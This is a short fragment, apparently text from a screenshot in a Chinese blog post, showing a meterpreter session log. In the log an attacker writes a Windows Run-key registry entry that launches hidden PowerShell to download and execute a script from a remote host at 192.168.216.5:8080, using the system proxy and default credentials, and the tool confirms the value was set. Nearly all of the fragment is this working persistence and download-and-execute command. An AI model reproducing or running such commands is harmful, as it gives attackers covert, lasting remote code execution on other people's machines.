 meterpreter > reg setval -k
HKLM\\software\\microsoft\\windows\\currentversion
\\run -v Power -d "powershell.exe -nop -w hidden
-c $R=new-object
net.webclient;$R.proxy=[Net.WebRequest]::GetSystemWebProxy();
$R.Proxy.Credentials=[Net.CredentialCache]:
:DefaultCredentials;IEX
$R.downloadstring('http://192.168.216.5:8080/');"
Successfully set Power of REG_SZ.
meterpreter >
@51CTO博客